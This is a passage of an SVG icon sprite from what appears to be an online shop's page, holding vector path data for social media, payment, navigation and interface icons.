7.77v-2.6c0-.7.57-1.3 1.3-1.3h1.28V.66h-2.6a3.88 3.88 0 00-3.87 3.88v3.24H.83V11h2.6v10.35H7.3V11h2.58l1.3-3.23h-3.9z"/></defs><use transform="translate(6 1)" xlink:href="#bia"/></symbol><symbol viewBox="0 0 40 25" id="google-plus" xmlns="http://www.w3.org/2000/svg"><path d="M24.738 14.98c-.98 6.336-5.78 9.968-11.997 9.968-6.984 0-12.647-5.572-12.647-12.445C.093 5.633 5.756.06 12.74.06c3.38 0 6.34 1.187 8.496 3.246l-3.63 3.572c-1.23-1.22-2.912-1.868-4.865-1.868-4.11 0-7.444 3.45-7.444 7.493 0 4.048 3.334 7.397 7.445 7.397 3.448 0 6.057-1.64 6.81-4.92h-6.81V9.982H24.71c.143.806.216 1.648.216 2.52 0 .867-.064 1.692-.186 2.478zm10.757-1.55v4.36h-3.148v-4.36h-4.432v-3.1h4.432V5.97h3.148v4.36h4.432v3.1h-4.432z"/></symbol><symbol viewBox="0 0 24 24" id="grid" xmlns="http://www.w3.org/2000/svg"><path d="M9 9H5V5h4v4zm10 0h-4V5h4v4zM9 19H5v-4h4v4zm10 0h-4v-4h4v4zM10 3H4c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h6c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zm10 0h-6c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h6c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM10 13H4c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h6c.55 0 1-.45 1-1v-6c0-.55-.45-1-1-1zm10 0h-6c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h6c.55 0 1-.45 1-1v-6c0-.55-.45-1-1-1z"/></symbol><symbol viewBox="0 0 24 24" id="heart" xmlns="http://www.w3.org/2000/svg"><path d="M19.66 3.99c-2.64-1.8-5.9-.96-7.66 1.1-1.76-2.06-5.02-2.91-7.66-1.1-1.4.96-2.28 2.58-2.34 4.29-.14 3.88 3.3 6.99 8.55 11.76l.1.09c.76.69 1.93.69 2.69-.01l.11-.1c5.25-4.76 8.68-7.87 8.55-11.75-.06-1.7-.94-3.32-2.34-4.28zM12.1 18.55l-.1.1-.1-.1C7.14 14.24 4 11.39 4 8.5 4 6.5 5.5 5 7.5 5c1.54 0 3.04.99 3.57 2.36h1.87C13.46 5.99 14.96 5 16.5 5c2 0 3.5 1.5 3.5 3.5 0 2.89-3.14 5.74-7.9 10.05z"/></symbol><symbol viewBox="0 0 24 24" id="heart-fill" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M12 5.09c-1.76-2.06-5.02-2.91-7.66-1.1-1.4.96-2.28 2.58-2.34 4.29-.14 3.88 3.3 6.99 8.55 11.76l.1.09c.76.69 1.93.69 2.69-.01l.11-.1c5.25-4.76 8.68-7.87 8.55-11.75-.06-1.7-.94-3.32-2.34-4.28-2.64-1.8-5.9-.96-7.66 1.1z"/></symbol><symbol viewBox="0 0 24 24" id="heart-fill" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M12 5.09c-1.76-2.06-5.02-2.91-7.66-1.1-1.4.96-2.28 2.58-2.34 4.29-.14 3.88 3.3 6.99 8.55 11.76l.1.09c.76.69 1.93.69 2.69-.01l.11-.1c5.25-4.76 8.68-7.87 8.55-11.75-.06-1.7-.94-3.32-2.34-4.28-2.64-1.8-5.9-.96-7.66 1.1z"/></symbol><symbol viewBox="0 0 24 24" id="info" xmlns="http://www.w3.org/2000/svg"><path d="M11 18h2v-2h-2v2zm1-16C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm0-14c-2.21 0-4 1.79-4 4h2c0-1.1.9-2 2-2s2 .9 2 2c0 2-3 1.75-3 5h2c0-2.25 3-2.5 3-5 0-2.21-1.79-4-4-4z"/></symbol><symbol viewBox="0 0 25 25" id="instagram" xmlns="http://www.w3.org/2000/svg"><path d="M16.144 6.746H8.856c-1.164 0-2.11.946-2.11 2.11v7.288c0 1.163.946 2.11 2.11 2.11h7.288c1.163 0 2.11-.946 2.11-2.11V8.856c0-1.164-.946-2.11-2.11-2.11zM12.3 16.22a3.923 3.923 0 01-3.917-3.92A3.923 3.923 0 0112.3 8.384a3.923 3.923 0 013.92 3.918c0 2.162-1.76 3.92-3.92 3.92zm4.047-7.027a.928.928 0 010-1.855.928.928 0 010 1.855z"/><path d="M12.302 9.92a2.384 2.384 0 00-2.38 2.38 2.384 2.384 0 002.38 2.383 2.384 2.384 0 002.38-2.382 2.384 2.384 0 00-2.38-2.38z"/><path d="M12.466 0C5.582 0 0 5.582 0 12.466c0 6.885 5.582 12.467 12.466 12.467 6.885 0 12.467-5.582 12.467-12.467C24.933 5.582 19.35 0 12.466 0zm7.5 16.216A3.787 3.787 0 0116.182 20H8.75a3.787 3.787 0 01-3.783-3.784V8.784A3.788 3.788 0 018.75 5h7.43a3.787 3.787 0 013.784 3.784v7.432z"/></symbol><symbol viewBox="0 0 18 17" id="linkedin" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M18 10.423v6.573h-3.858v-6.133c0-1.54-.558-2.592-1.954-2.592-1.067 0-1.7.71-1.98 1.396-.102.245-.128.586-.128.93v6.4H6.22s.053-10.386 0-11.463h3.86v1.625l-.026.037h.026v-.037c.512-.78 1.428-1.894 3.477-1.894 2.54 0 4.443 1.64 4.443 5.16zM2.184.006C.864.006 0 .862 0 1.986c0 1.1.84 1.982 2.133 1.982h.025c1.346 0 2.183-.88 2.183-1.982C4.318.862 3.506.006 2.186.006zM.23 16.996h3.857V5.532H.23v11.464z"/></symbol><symbol viewBox="0 0 24 24" id="list" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M19 9H5V5h14v4zm0 10H5v-4h14v4zm1-16H4c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h16c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zm0 10H4c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h16c.55 0 1-.45 1-1v-6c0-.55-.45-1-1-1z"/></symbol><symbol viewBox="0 0 32 32" id="loader" xmlns="http://www.w3.org/2000/svg"><path fill="#eaeaea" d="M31.963 4.815l-9.279 7.1A14.132 14.132 0 0021.448 2l-7.475 13.74-1.882-3.547c-.817-1.581-2.626-2.513-4.347-1.883-.958.35-1.3.899-1.3.899L0 12.509s9.353-1.095 8.895 2.99c-.029.378-.05.76-.044 1.144.137 9.644 4.471 11.195 15.945 13.476-6.592-4.836-7.31-7.573-7.31-7.573.224-.031.448-.066.673-.106 8.508-1.519 14.366-9.198 13.804-17.625"/></symbol><symbol viewBox="0 0 32 32" id="loader" xmlns="http://www.w3.org/2000/svg"><path fill="#eaeaea" d="M26.173 19.91c.009.075.018.15.022.221a2.01 2.01 0 00.576-1.744c-.182-1.118-1.271-1.873-2.435-1.683a2.183 2.183 0 00-.762.277c-1.669-1.763-3.952-2.85-6.472-2.85-1.426 0-2.774.35-3.98.97.193-1.918.291-3.844.292-5.772 0-1.24-.095-2.458-.275-3.653a2.85 2.85 0 00-1.306-2.316 17.037 17.037 0 00-1.55-3.115 2.848 2.848 0 00-.277 1.443c.023.333.111.654.244.948a12.948 12.948 0 00-1.125-1.122c-.05.333-.009.673.118.985a2.1 2.1 0 00.296.505A2.856 2.856 0 007.998 4.06c-1.426.659-2.471 1.704-2.019 2.28.465.587 1.716.547 3.383.332a24.457 24.457 0 00-1.886 18.687c.237.885 1.018 2.623 1.317 3.188v-.005a9.95 9.95 0 002.281 3.182c.309.283.805.044.766-.372-.03-.322-.045-.645-.045-.968 0-4.135 2.376-7.49 5.307-7.49 2.932 0 5.307 3.355 5.307 7.49 0 .328-.015.649-.044.966-.038.414.458.653.764.367 1.979-1.833 3.232-4.552 3.232-7.587 0-2.413-.788-4.621-2.103-6.346.974.288 1.745 1.085 1.913 2.126"/></symbol><symbol viewBox="0 0 300 95" id="logo" xmlns="http://www.w3.org/2000/svg"><defs><image width="254" height="67" id="buimg1" href="[data-uri]"/></defs><style/><use id="buBackground" href="#img1" x="13" y="18"/></symbol><symbol viewBox="0 0 64 48" id="master-card" xmlns="http://www.w3.org/2000/svg"><path d="M54.76 8c.7 0 1.24.57 1.24 1.27v29.46c0 .7-.55 1.27-1.24 1.27H9.24C8.54 40 8 39.43 8 38.73V9.27C8 8.57 8.55 8 9.24 8h45.52zm-2.18 16c0-7-5.5-12.68-12.32-12.68-3.18 0-6.08 1.25-8.26 3.28-2.2-2.03-5.08-3.27-8.26-3.27h-.08c-6.76.04-12.24 5.7-12.24 12.67 0 7 5.52 12.67 12.32 12.67 3.18 0 6.07-1.24 8.26-3.27a12.09 12.09 0 008.27 3.28c6.8 0 12.3-5.68 12.3-12.68zm-31.8-2.12c.48 0 1.8.05 1.8 1.63l-.5 3.73h-1.16l.05-.5c-.02 0-.42.6-1.35.6-.48 0-1.26-.27-1.26-1.45 0-1.5 1.2-2 2.32-2a9.8 9.8 0 01.56.03s.05-.1.05-.33c0-.4-.38-.46-.87-.46-.86 0-1.43.25-1.43.25l.2-1.17s.7-.3 1.6-.3zm-.64 4.3c.8 0 .96-1.05.93-1.28-.04 0-.06-.03-.28-.03-.98 0-1.18.44-1.18.8 0 .2.1.52.5.52zm4.82-3.06c-.46 0-.72.1-.72.44 0 .68 1.56.35 1.56 2.02 0 1.8-1.68 1.72-1.98 1.72-1.1 0-1.44-.16-1.47-.17l.17-1.18s.56.2 1.17.2c.33 0 .8-.03.8-.46 0-.67-1.65-.5-1.65-2.06 0-1.37.98-1.76 1.95-1.76.76 0 1.22.1 1.22.1l-.16 1.18s-.7-.06-.9-.06zm2.76.15l-.37 2.34c-.03.2.03.46.48.46.12 0 .25-.04.34-.04L28 27.17c-.13.03-.5.17-.98.17-.6 0-1.04-.34-1.04-1.14 0-.54.74-4.95.77-4.98h1.3l-.12.8h.65l-.16 1.26h-.7zm5.5-7.36c.35.45.67.9.96 1.38H30c.27-.46.56-.92.88-1.36h2.34zm1.66 2.7c.2.45.38.9.54 1.37h-6.8c.05-.14.3-.66.65-1.36h5.6zm-18.13 2.2h2.08l-1.04 6.44h-1.36l.75-4.85-1.7 4.84h-.9l-.1-4.85-.8 4.84H12.4l1.04-6.43h1.92l.06 3.95 1.3-3.94zm25.3 1.1c.47 0 1.8.04 1.8 1.62l-.5 3.72h-1.17l.05-.5c-.02 0-.42.6-1.35.6-.48 0-1.27-.27-1.27-1.45 0-1.5 1.2-2 2.35-2 .18 0 .56.02.56.02s.06-.1.06-.34c0-.4-.36-.46-.85-.46-.85 0-1.42.24-1.42.24l.2-1.17s.68-.3 1.58-.3zm-.64 4.3c.8 0 .97-1.06.94-1.3-.03 0-.06-.02-.28-.02-.96 0-1.16.44-1.16.8 0 .2.1.52.5.52zm9.6.3a.4.4 0 01.4 0 .42.42 0 01.13.55.4.4 0 01-.34.2.4.4 0 01-.36-.2.4.4 0 010-.4.37.37 0 01.15-.16zm.35.05a.32.32 0 00-.32 0 .3.3 0 00-.13.13.34.34 0 000 .34.33.33 0 00.28.18.33.33 0 00.3-.17.35.35 0 00-.14-.46zm-.34.53v-.45h.16a.32.32 0 01.1.02c.03 0 .05.02.06.04a.12.12 0 010 .14.13.13 0 01-.1.04.1.1 0 01.05.02.55.55 0 01.06.08l.06.1h-.1l-.03-.08a.45.45 0 00-.07-.1c0-.02-.03-.02-.06-.02h-.03v.2H51zm.08-.38v.12h.1c.03 0 .05 0 .07-.02a.07.07 0 00.02-.05.06.06 0 000-.03.07.07 0 00-.04-.03.25.25 0 00-.07 0h-.08zm-4.3-4.74c-.18.36-.34.7-.5 1.56-.9-.33-.98 1.48-1.36 3.72H43.6l.8-5.25h1.22l-.1.78s.42-.83 1-.83c.18 0 .26.02.26.02zm-.63 3.16c0-1.72 1-3.2 2.2-3.2.78 0 1.27.7 1.27.7l.3-1.8h1.3l-1 6.4h-1.27l.06-.48s-.44.57-1.23.57c-1.1 0-1.62-1.07-1.62-2.17zm3.14-.8c0-.78-.25-1.1-.7-1.1-.6 0-1.06.68-1.06 1.73 0 .64.23 1.04.7 1.04.7 0 1.05-.97 1.05-1.68zM32 33.4c-.46-.42-.87-.9-1.26-1.4h2.54c-.38.5-.8.95-1.25 1.37l-.03.03zm-1.3-6.07c-1.06 0-2.28-.45-2.28-2.36 0-1.65.98-3.1 2.3-3.1 1.44 0 1.87 1.07 1.87 1.96 0 .35-.2 1.23-.2 1.23h-2.66s-.25 1.08 1.16 1.08c.67 0 1.4-.33 1.4-.33l-.23 1.3s-.42.24-1.38.24zm.02-4.26c-.7 0-.85.83-.85.92h1.45c0-.1.14-.94-.6-.94zm6.15 1.43c0 .8.38 1.52 1.3 1.52.45 0 1.1-.33 1.1-.33l-.24 1.45s-.7.18-1.15.18c-1.57 0-2.36-1.1-2.36-2.8 0-2.53 1.47-3.88 3-3.88.67 0 1.46.33 1.46.33l-.2 1.42s-.55-.4-1.22-.4c-.9 0-1.7.9-1.7 2.48zm-7.05 6.2a12.64 12.64 0 01-.73-1.35h5.8c-.2.47-.46.92-.7 1.36h-4.4zm5.67-8.76c.16 0 .24.02.24.02-.18.36-.33.7-.5 1.56-.9-.33-.97 1.5-1.35 3.72h-1.36l.82-5.23h1.22l-.13.78s.44-.83 1.02-.83z"/></symbol><symbol viewBox="0 0 24 24" id="minus" xmlns="http://www.w3.org/2000/svg"><path d="M0 13h20v-2H0z"/></symbol><symbol viewBox="0 0 24 24" id="minus-dark" xmlns="http://www.w3.org/2000/svg"><defs><path id="bxa" d="M0 2h20V0H0z"/></defs><use transform="translate(2 11)" href="#a"/></symbol><symbol viewBox="0 0 24 24" id="mobile-menu" xmlns="http://www.w3.org/2000/svg"><path d="M21 17v2H3v-2h18zm0-6v2H3v-2h18zm0-6v2H3V5h18z"/></symbol><symbol viewBox="0 0 24 24" id="more" xmlns="http://www.w3.org/2000/svg"><path d="M6 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm12 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm-6 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"/></symbol><symbol viewBox="0 0 24 24" id="no-results" xmlns="http://www.w3.org/2000/svg"><path d="M12 1.285c2.48 0 4.71 2.02 4.71 4.504v.64L21 6.423v13.441c0 1.985-1.293 3.282-3.27 3.282H6.492c-1.777 0-3.062-1.282-3.062-3.282V6.441l3.85-.011.012-.64c0-2.485 2.227-4.505 4.707-4.505zm7.715 6.422l-3.004.012v.633a.641.641 0 01-1.281 0v-.633H8.57v.633a.64.64 0 01-.64.64.64.64 0 01-.637-.64v-.633l-2.586-.012v12.156c0 1.125.89 2 1.785 2H17.73c.688 0 1.985-.86 1.985-2zm-7.516 10.73c1.293 0 2.59.165 3.887.497a.84.84 0 01.629.812.49.49 0 01-.188.383.501.501 0 01-.418.086 15.514 15.514 0 00-3.894-.504 15.49 15.49 0 00-3.895.504.498.498 0 01-.418-.086.493.493 0 01-.187-.383.84.84 0 01.629-.816 15.485 15.485 0 013.855-.492zm-1.566-4.195a.642.642 0 01.34.84l-.672 1.582a.641.641 0 01-1.18-.5l.672-1.582a.637.637 0 01.84-.34zm3.137 0a.639.639 0 01.84.34l.671 1.582a.644.644 0 01-.34.84.643.643 0 01-.84-.34l-.671-1.582a.635.635 0 01.34-.84zm2.175-4.375l.758.762.754-.754a.64.64 0 011.086.281.649.649 0 01-.176.63l-.754.753.742.738a.641.641 0 01-.906.907l-.742-.743-.758.758a.644.644 0 01-.625.18.647.647 0 01-.285-1.09l.758-.758-.758-.758a.641.641 0 01.906-.906zM12 2.567c-2.234 0-3.43 1.726-3.43 3.222v.64h6.86v-.64c0-1.496-1.196-3.223-3.43-3.223zm0 0"/></symbol><symbol viewBox="0 0 96 48" id="paypal" xmlns="http://www.w3.org/2000/svg"><path d="M23.7 16.75a3.4 3.4 0 00-1.22-1.37c-.55-.35-1.2-.6-1.94-.74-.76-.14-1.63-.2-2.64-.2h-4.66c-.5 0-.96.4-1.08.88L9.02 29.48c-.1.48.2.88.68.88h2.23c.5 0 .97-.4 1.07-.88l.77-3.44c.1-.48.58-.88 1.07-.88h.64c2.73 0 4.85-.58 6.37-1.74 1.52-1.16 2.28-2.7 2.28-4.6 0-.82-.14-1.52-.43-2.07zm-4.82 4.62c-.68.52-1.6.77-2.82.77h-.55c-.47 0-.77-.4-.66-.88l.67-3c.1-.5.6-.9 1.08-.9h.73c.86 0 1.5.16 1.95.46.43.3.65.76.65 1.38 0 .94-.35 1.66-1.02 2.17zm68.5-5.83v.34l-.22.04-.2.02-.52-.2-.17-.58v-1.2h-.25v-.32h.25V13h.37v.64h.74v.32h-.74v1.3l.05.18.1.12.23.04.2-.02.13-.04zm3.45-1.73l.17.64v1.47h-.36v-1.3l-.03-.26-.02-.2-.13-.14-.24-.06-.3.08-.3.2v1.67h-.36v-1.3l-.02-.28-.04-.22-.12-.12-.25-.04-.3.08-.3.2v1.67h-.37v-2.27h.37v.25l.33-.24.36-.08.36.1.23.26.4-.28.4-.08.52.23zM34.47 18.8c.84.5 1.27 1.26 1.27 2.3l-.04.55-.1.6L34 29.5c-.1.44-.5.8-.96.86l-.03.02h-2.1c-.43-.06-.7-.43-.6-.88v-.02l.1-.37h-.03l-.85.57-.9.52-1.1.37c-.33.1-.8.13-1.4.14-.95 0-1.75-.26-2.35-.82-.6-.56-.9-1.3-.9-2.2 0-.94.2-1.75.63-2.4.44-.68 1.07-1.2 1.92-1.58.8-.38 1.75-.65 2.83-.8a36.17 36.17 0 013.3-.38l.32-.2.04-.33c0-.5-.22-.85-.67-1.06-.45-.2-1.14-.3-2.03-.3-.6 0-1.37.13-2.1.3-.75.17-.95.3-1.33.4-.17.07-.58.1-.43-.65l.28-1.17s.13-.88.98-1.07c.4-.1.48-.12 1.14-.22a17.04 17.04 0 012.7-.22c1.83 0 3.16.25 4 .74zm-3.6 8.2c.13-.55.42-1.8.45-1.95l-.16-.28c-.13 0-1.14.12-1.65.2a7.95 7.95 0 00-1.45.33l-.95.67c-.23.3-.33.66-.33 1.13l.43.87c.3.17.72.25 1.27.25.36 0 .76-.1 1.17-.27l.88-.47.35-.48zm44.16-8.2c.85.5 1.28 1.26 1.28 2.3l-.03.56-.08.6-1.65 7.3c-.1.43-.5.8-.95.86h-2.13c-.43-.05-.7-.42-.6-.87v-.02l.1-.35-.02-.02-.84.58-.9.54-1.1.38c-.33.1-.8.14-1.4.15-.95 0-1.74-.28-2.34-.84-.6-.56-.92-1.3-.92-2.2 0-.93.2-1.74.64-2.4.43-.67 1.07-1.2 1.92-1.58.8-.37 1.75-.65 2.83-.8 1.1-.17 2.02-.3 3.3-.37l.32-.2.03-.34c0-.48-.22-.84-.67-1.04-.45-.2-1.13-.3-2.02-.3-.6 0-1.37.12-2.1.3-.75.18-.95.3-1.32.4-.2.06-.6.1-.44-.65l.27-1.15s.14-.88 1-1.07c.4-.1.46-.12 1.13-.22.9-.14 1.8-.2 2.7-.2 1.82 0 3.15.24 4 .73zm-3.6 8.2c.14-.57.43-1.8.45-1.97l-.15-.28c-.13 0-1.14.13-1.65.2-.57.08-1.07.2-1.47.33-.4.17-.72.4-.93.67-.22.3-.32.66-.32 1.13l.43.87c.3.17.7.25 1.27.25.36 0 .75-.1 1.17-.26l.88-.47.36-.48zm-7.17-10.2c.28.55.42 1.25.43 2.08 0 1.9-.8 3.43-2.3 4.6-1.52 1.15-3.64 1.73-6.37 1.73h-.64c-.5 0-.98.4-1.1.9l-.74 3.44c-.12.48-.6.88-1.08.88h-2.24c-.48 0-.8-.4-.68-.87l3.14-14.17c.12-.48.58-.87 1.07-.88h4.66c1 0 1.9.08 2.63.2.74.15 1.38.4 1.93.75.52.35.94.8 1.22 1.37zm-4.82 4.63c.67-.5 1-1.24 1-2.18 0-.62-.2-1.08-.65-1.38-.46-.3-1.1-.44-1.96-.45h-.72c-.5 0-.97.4-1.07.9l-.68 3c-.1.47.2.88.7.87h.54c1.2 0 2.16-.28 2.83-.78zm23.97-5.95l-2.97 14.04-.1.17c-.18.37-.56.7-.97.7H77.3l-.05-.06c-.4-.06-.65-.4-.56-.82l.1-.4 2.8-13.18.1-.46.1-.2c.17-.38.54-.7.95-.7h2c.48 0 .77.4.67.87zM49.66 18.2c.8 0-.06 1.32-.06 1.32l-8.9 15.6c-.3.48-.9.88-1.4.88H37c-.5 0-.65-.4-.35-.88l1.97-3.57s.16-.2.02-1.37c-.3-2.1-1.82-11.07-1.82-11.07-.1-.46.2-.86.67-.86h2c.6 0 1.1.4 1.2.9l1 6.22h.36c.3-.57 3.5-6.26 3.5-6.26.32-.5.93-.9 1.42-.9 0 0 2.15.02 2.67 0z"/></symbol><symbol viewBox="0 0 24 24" id="phone" xmlns="http://www.w3.org/2000/svg"><path d="M12.88 5.05c3.18.4 5.67 2.89 6.07 6.07.06.51.49.88.99.88.04 0 .08 0 .12-.01.55-.07.94-.57.87-1.12a8.981 8.981 0 00-7.81-7.81c-.55-.06-1.05.33-1.11.88-.07.55.32 1.05.87 1.11zm.38 2.11a1 1 0 00-1.22.72c-.14.54.18 1.08.72 1.22a3 3 0 012.15 2.15 1.003 1.003 0 001.22.72c.53-.14.85-.69.72-1.22a5.018 5.018 0 00-3.59-3.59zm5.97 8.1l-2.54-.29a1.99 1.99 0 00-1.64.57l-1.84 1.84a15.045 15.045 0 01-6.59-6.59l1.85-1.85c.43-.43.64-1.03.57-1.64l-.29-2.52a2.001 2.001 0 00-1.99-1.77H5.03c-1.13 0-2.07.94-2 2.07.53 8.54 7.36 15.36 15.89 15.89 1.13.07 2.07-.87 2.07-2v-1.73c.01-1.01-.75-1.86-1.76-1.98z"/></symbol><symbol viewBox="0 0 24 24" id="pin" xmlns="http://www.w3.org/2000/svg"><path d="M12 2c3.87 0 7 3.13 7 7 0 5.25-7 13-7 13S5 14.25 5 9c0-3.87 3.13-7 7-7zm0 2C9.24 4 7 6.24 7 9c0 2.85 2.92 7.21 5 9.88 2.12-2.69 5-7 5-9.88 0-2.76-2.24-5-5-5zm0 2.5a2.5 2.5 0 110 5 2.5 2.5 0 010-5z"/></symbol><symbol viewBox="0 0 24 24" id="pinterest" xmlns="http://www.w3.org/2000/svg"><path d="M12.396 2C6.916 2 4 5.513 4 9.343c0 1.776.993 3.99 2.581 4.693.242.109.373.063.427-.161.047-.17.256-.989.357-1.375a.353.353 0 00-.085-.347c-.527-.61-.946-1.722-.946-2.764 0-2.671 2.124-5.265 5.737-5.265 3.125 0 5.312 2.03 5.312 4.934 0 3.28-1.737 5.55-3.993 5.55-1.249 0-2.179-.98-1.884-2.192.357-1.444 1.055-2.996 1.055-4.037 0-.934-.527-1.706-1.605-1.706-1.27 0-2.302 1.258-2.302 2.948 0 1.074.38 1.799.38 1.799s-1.258 5.08-1.491 6.029c-.395 1.606.053 4.207.092 4.431.024.124.163.163.24.061.124-.162 1.644-2.331 2.07-3.898.155-.572.791-2.888.791-2.888.42.756 1.628 1.39 2.915 1.39 3.83 0 6.598-3.366 6.598-7.544C20.235 4.996 16.808 2 12.396 2z"/></symbol><symbol viewBox="0 0 24 24" id="plus" xmlns="http://www.w3.org/2000/svg"><path d="M13 3v8h8v2h-8v8h-2v-8H3v-2h8V3h2z"/></symbol><symbol viewBox="0 0 24 24" id="plus-light" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path d="M0 0h24v24H0z"/><path fill="#fff" d="M13 3v8h8v2h-8v8h-2v-8H3v-2h8V3h2z"/></g></symbol><symbol viewBox="0 0 24 24" id="plus-light" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M13 3v8h8v2h-8v8h-2v-8H3v-2h8V3h2z"/></symbol><symbol viewBox="0 0 426.667 426.667" id="question-mark" xmlns="http://www.w3.org/2000/svg"><path d="M192 298.667h42.667v42.667H192z"/><path d="M213.333 0C95.513 0 0 95.513 0 213.333s95.513 213.333 213.333 213.333 213.333-95.513 213.333-213.333S331.154 0 213.333 0zm0 388.053c-96.495 0-174.72-78.225-174.72-174.72s78.225-174.72 174.72-174.72c96.446.117 174.602 78.273 174.72 174.72 0 96.496-78.224 174.72-174.72 174.72z"/><path d="M296.32 150.4c-10.974-45.833-57.025-74.091-102.858-63.117-38.533 9.226-65.646 43.762-65.462 83.384h42.667c2.003-23.564 22.729-41.043 46.293-39.04s41.043 22.729 39.04 46.293c-4.358 21.204-23.38 36.169-45.013 35.413-10.486 0-18.987 8.501-18.987 18.987v45.013h42.667v-24.32c45.12-11.635 72.565-57.312 61.653-102.613z"/></symbol><symbol viewBox="0 0 24 24" id="remove" xmlns="http://www.w3.org/2000/svg"><path d="M18.006 6.988a1 1 0 01.993.883l.007.117v14.014a1 1 0 01-.883.993l-.117.007H5.99a1 1 0 01-.993-.883l-.007-.117V7.988a1 1 0 01.883-.993l.117-.007h12.016zm-1 2H6.991v12.014h10.015V8.988zm-8.018 2.998a1 1 0 011.415 0l1.595 1.595 1.595-1.595a1 1 0 011.414 1.414l-1.595 1.595 1.595 1.595a1 1 0 01-1.414 1.414l-1.595-1.595-1.595 1.595a1 1 0 11-1.415-1.414l1.596-1.595L8.988 13.4a1 1 0 010-1.414zM20 3.994a1 1 0 01.117 1.993L20 5.994H4a1 1 0 01-.117-1.993L4 3.994h16zM11.011.999h1.98a1 1 0 01.116 1.994L12.991 3h-1.98a1 1 0 01-.116-1.994l.116-.007h1.98z"/></symbol><symbol viewBox="0 0 24 24" id="requisition-list" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M19 16a1 1 0 010 2H8a1 1 0 010-2h11zM4 16a1 1 0 110 2 1 1 0 010-2zm12-5a1 1 0 010 2H8a1 1 0 010-2h8zM4 11a1 1 0 110 2 1 1 0 010-2zm16-5a1 1 0 010 2H8a1 1 0 010-2h12zM4 6a1 1 0 110 2 1 1 0 010-2z"/></symbol><symbol viewBox="0 0 24 24" id="requisition-list" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M19 16a1 1 0 010 2H8a1 1 0 010-2h11zM4 16a1 1 0 110 2 1 1 0 010-2zm12-5a1 1 0 010 2H8a1 1 0 010-2h8zM4 11a1 1 0 110 2 1 1 0 010-2zm16-5a1 1 0 010 2H8a1 1 0 010-2h12zM4 6a1 1 0 110 2 1 1 0 010-2z"/></symbol><symbol viewBox="0 0 48 48" id="return" xmlns="http://www.w3.org/2000/svg"><path d="M36.031 4c.648 0 1.172.525 1.172 1.172V20.72A12.285 12.285 0 0144 31.715C44 38.5 38.5 44 31.715 44a12.285 12.285 0 01-10.994-6.797H5.17A1.172 1.172 0 014 36.031V5.171C4 4.526 4.525 4 5.172 4h30.86zm-9.843 2.344v6.567a1.17 1.17 0 01-1.778 1.004l-3.808-1.936-3.888 1.976a1.17 1.17 0 01-1.696-1.044l-.002-6.567H6.344v28.515h13.492a12.287 12.287 0 013.192-11.831 12.287 12.287 0 0111.831-3.192V6.344h-8.672zm1.796 30.547h5.469a4.517 4.517 0 003.202-1.33c.862-.862 1.33-1.979 1.33-3.28a4.538 4.538 0 00-4.532-4.531h-3.257l.688-.69c1.084-1.09-.573-2.737-1.657-1.647l-2.688 2.693a1.168 1.168 0 00.005 1.652l2.693 2.688c1.09 1.083 2.738-.574 1.648-1.657l-.697-.695h3.265c1.269 0 2.188 1.014 2.188 2.265a2.194 2.194 0 01-2.188 2.188h-5.469a1.172 1.172 0 100 2.344zm-3.299-12.206c-3.882 3.883-3.882 10.177 0 14.06 3.883 3.882 10.177 3.882 14.06 0 3.882-3.883 3.882-10.177 0-14.06-3.883-3.882-10.178-3.882-14.06 0zm-.841-18.341h-6.485v4.66l2.713-1.378c.32-.163.71-.176 1.056-.002l2.716 1.38v-4.66z"/></symbol><symbol viewBox="0 0 64 64" id="reviews" xmlns="http://www.w3.org/2000/svg"><path d="M51.95 27.139h-7.4V12.973a3.93 3.93 0 00-3.926-3.926h-29.7A3.93 3.93 0 007 12.973V34.63a3.93 3.93 0 003.926 3.926h2.886l2.095 8.378a1.44 1.44 0 002.507.567l7.38-8.945h3.863v5.664a3.054 3.054 0 003.051 3.051h9.708l4.628 5.61a1.44 1.44 0 002.509-.567l1.26-5.043h1.136A3.054 3.054 0 0055 44.222V30.188a3.054 3.054 0 00-3.05-3.05zm-26.835 8.538c-.43 0-.837.192-1.11.524l-5.996 7.267-1.675-6.7a1.44 1.44 0 00-1.397-1.091h-4.011c-.577 0-1.045-.47-1.045-1.046V12.973c0-.577.468-1.046 1.045-1.046h29.7c.576 0 1.045.47 1.045 1.046V34.63c0 .577-.47 1.046-1.046 1.046h-15.51zm27.004 8.544a.17.17 0 01-.17.17h-2.26a1.44 1.44 0 00-1.397 1.091l-.842 3.366-3.244-3.933a1.44 1.44 0 00-1.111-.524H32.708a.17.17 0 01-.17-.17v-5.664h8.087a3.93 3.93 0 003.926-3.926V30.02h7.398a.17.17 0 01.17.17v14.032z"/><path d="M30.381 31.976c-.229 0-.459-.054-.67-.165l-3.935-2.07-3.936 2.07a1.44 1.44 0 01-2.09-1.518l.752-4.383-3.185-3.104a1.442 1.442 0 01.799-2.456l4.4-.64 1.968-3.987a1.44 1.44 0 012.583 0l1.968 3.987 4.4.64a1.44 1.44 0 01.799 2.456l-3.185 3.104.752 4.383a1.44 1.44 0 01-1.42 1.683zm-8.963-9.195l1.636 1.595c.34.33.495.808.415 1.275l-.387 2.252 2.023-1.063c.42-.22.921-.22 1.34 0l2.024 1.063-.387-2.252a1.44 1.44 0 01.415-1.275l1.636-1.595-2.262-.33a1.44 1.44 0 